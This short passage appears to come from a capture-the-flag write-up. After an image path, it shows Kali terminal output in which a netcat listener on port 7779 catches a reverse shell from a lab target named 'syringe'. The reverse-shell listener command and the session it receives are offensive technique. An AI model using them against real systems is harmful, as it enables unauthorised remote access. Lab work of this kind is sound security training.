 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 7779
listening on [any] 7779 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [10.9.155.83] from bogon [10.10.167.47] 54322
bash: cannot set terminal process group (1): Inappropriate ioctl for
device
bash: no job control in this shell
challenge@syringe-79b66d66d7-6xdjz:~$